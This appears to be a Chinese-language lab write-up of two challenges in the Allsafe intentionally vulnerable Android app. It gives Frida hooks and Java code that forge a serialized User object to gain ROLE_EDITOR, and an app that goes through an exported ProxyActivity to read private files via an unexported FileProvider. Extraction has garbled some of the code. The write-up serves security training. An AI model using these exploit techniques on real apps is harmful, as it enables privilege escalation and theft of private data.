
Object Serialization
简单的序列化与反序列化,反序列化的时候会检测 user.role 是否为 ROLE_EDITOR,但是 user.role 的默认值是 ROLE_AUTHOR,需要自己构造一个序列化对象
首先获取序列化对象所在目录
1
2
3
4
5
6
7
8
| Java.perform(function () {
var ContextWrapper = Java.use("android.content.ContextWrapper");
ContextWrapper.getExternalFilesDir.overload('java.lang.String').implementation = function (type) {
var result = this.getExternalFilesDir(type);
console.log("[+] getExternalFilesDir called, result: " + result);
return result;
};
});
|
/storage/emulated/0/Android/data/infosecadventures.allsafe/files
然后再构造序列化对象(不知道为什么我传上 user.dat 后 LOAD 按钮就按不了了)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
| package org.example;
import java.io.FileOutputStream;
import java.io.ObjectOutputStream;
import java.io.Serializable;
public class ObjectSerialization {
public img void main(String[] args) {
try {
User user = new User("admin", "123456");
user.role = "ROLE_EDITOR";
FileOutputStream fos = new FileOutputStream("user.dat");
ObjectOutputStream oos = new ObjectOutputStream(fos);
oos.writeObject(user);
oos.close();
fos.close();
} catch (Exception e) {
e.printStackTrace();
}
}
public img class User implements Serializable {
private img final long _serialVersionUID _= -4886601626931750812L;
public String username;
public String password;
public String role;
public User(String username, String password) {
this.username = username;
this.password = password;
this.role = "ROLE_AUTHOR";
}
@Override
public String toString() {
return "User{username='" + username + "', password='" + password + "', role='" + role + "'}";
}
}
}
|

或者直接 hook User 类的构造函数,使用反射将 role 属性设置为 ROLE_EDITOR
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| Java.perform(function () {
var UserClass = Java.use("infosecadventures.allsafe.challenges.ObjectSerialization$User");
UserClass.$init.overload('java.lang.String', 'java.lang.String').implementation = function(username, password) {
this.$init(username, password);
try {
var Field = Java.use('java.lang.reflect.Field');
var roleField = this.getClass().getDeclaredField('role');
roleField.setAccessible(true);
roleField.set(this, "ROLE_EDITOR");
var newRole = roleField.get(this);
console.log("Modified role type: " + newRole);
console.log("Modified role value: '" + newRole + "'");
} catch (e) {
console.log("Reflection error: " + e);
}
};
});
|
此时随便输入账号密码保存后再 LOAD 都可以获得 ROLE_EDITOR 权限

Insecure Providers

他用私有协议下载了一个 readme.txt 文件到应用私有目录,正常情况下这个目录的文件是无法被其他应用读取的

但是 app 也提供了一个 FileProvider 用于读取文件,但因为修复过所以这个 provider 是不导出的,不能被外部应用 app 调用

但刚好他代码里提供了一个 ProxyActivity,接受一个 intent,然后用 startActivity 调用,因此我们可以利用 ProxyActivity 启动 FileProvider 来实现对 app 私有目录下的文件读取
写一个简单的 intent 调用 demo
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
| package com.example.myapplication;
import android.content.ComponentName;
import android.content.Intent;
import android.net.Uri;
import android.os.Bundle;
import android.util.Log;
import androidx.activity.ComponentActivity;
public class MainActivity extends ComponentActivity {
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
Uri targetUri = Uri._parse_("content://infosecadventures.allsafe.fileprovider/files/docs/readme.txt");
Intent readIntent = new Intent(Intent._ACTION_VIEW_);
readIntent.setDataAndType(targetUri, "text/plain");
readIntent.setFlags(Intent._FLAG_GRANT_READ_URI_PERMISSION_);
Intent proxyIntent = new Intent();
proxyIntent.setComponent(new ComponentName(
"infosecadventures.allsafe",
"infosecadventures.allsafe.ProxyActivity"
));
proxyIntent.putExtra("extra_intent", readIntent);
try {
startActivity(proxyIntent);
Log._d_("Exploit", "Proxy intent sent!");
} catch (Exception e) {
Log._e_("Exploit", "Failed to launch intent: " + e.getMessage());
}
finish();
}
}
|
(不知道为什么 readme 没有下载下来,所以只好自己创建一个作为演示)
